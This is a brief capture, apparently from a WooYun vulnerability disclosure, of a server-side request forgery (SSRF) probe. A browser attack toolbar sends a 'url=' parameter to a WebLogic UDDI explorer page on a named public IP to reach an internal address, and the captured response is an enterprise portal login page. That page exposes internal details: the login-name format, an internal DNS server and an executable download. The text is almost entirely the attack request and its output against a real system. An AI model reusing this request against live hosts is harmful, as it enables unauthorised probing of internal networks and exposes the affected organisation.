 Load URL http://111.75.216.19/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data url=http://134.224.36.24
移动门户APP
× 请输入用户名
× 请输入密码
忘记密码？
× 请输入验证码 看不清？换一张
登录
★请使用姓名拼音首字母+数字1+工号 后五位（与OA登录名相同例如zx100008）登陆，具体登录名可以与本单位系统 管理员 联系
★请将本站点设为受信任站点，在自定义级别中将有关ActiveX控件和插件的选项都设置为启用，具体设置请见帮助文本。
★请将本机网络DNS设置为 134.224.120.62 或下载执行portal.exe文件，建议使用IE浏览器8.0版本及以上。
★工作系统应急链接：点击进入文档安全客户端：点击下载操作手册使用：点击下载电脑常见故障一键修复工具：点击下载
www.wooyun.org